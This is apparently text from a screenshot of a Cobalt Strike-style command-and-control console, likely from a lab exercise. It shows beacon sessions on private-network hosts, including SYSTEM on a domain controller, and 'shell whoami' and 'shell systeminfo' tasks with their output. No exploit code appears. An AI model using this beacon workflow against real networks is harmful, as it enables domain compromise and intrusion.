 external internal listener user computer note process pid arch
192.168.135.150 192.168.138.136 exploit Administrator * [SUN.CO... WIN7 artifact_x64.exe 1168 x64
192.168.135.150 192.168.138.136 exploit SYSTEM * [SUN.COM\Ad... WIN7 rundll32.exe 2828 x64
192.168.138.136 192.168.138.138 exploit SYSTEM * DC powershell.exe 232 x86
Event Log X Beacon 192.168.138.136@1168 X Files 192.168.138.136@1168 X Targets X Beacon 192.168.138.136@2828 X Credentials X Files 192.168.138.136@2828 X Beacon 192.168.138.138@232 X
[11/12 21:19:11] [+] established link to parent beacon: 192.168.138.136
[11/12 21:20:14] beacon> sleep 0
[11/12 21:20:14] [*] Tasked beacon to become interactive [change made to: Beacon 192.168.138.136@2828]
[11/12 21:20:18] beacon> shell whoami
[11/12 21:20:18] [*] Tasked beacon to run: whoami
[11/12 21:20:18] [+] host called home, sent: 37 bytes
[11/12 21:20:18] [+] received output:
nt authority\system
[11/12 21:20:29] beacon> shell systeminfo
[11/12 21:20:29] [*] Tasked beacon to run: systeminfo
[11/12 21:20:29] [+] host called home, sent: 41 bytes
[11/12 21:20:32] [+] received output:
主机名: DC
OS 名称: Microsoft Windows Server 2008 HPC Edition
OS 版本: 6.1.7600 暂缺 Build 7600
OS 制造商: Microsoft Corporation
OS 配置: 主域控制器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 55041-001-0000052-84798
初始安装日期: 2020/3/2, 23:35:36
系统启动时间: 2023/11/12, 13:14:04
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
系统类型: x64-based PC
处理器: 安装了 1 个处理器。
[01]: Intel64 Family 6 Model 151 Stepping 2 GenuineIntel ~2995 Mhz
BIOS 版本: Phoenix Technologies LTD 6.00, 2020/11/12
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (UTC+08:00)北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 1,023 MB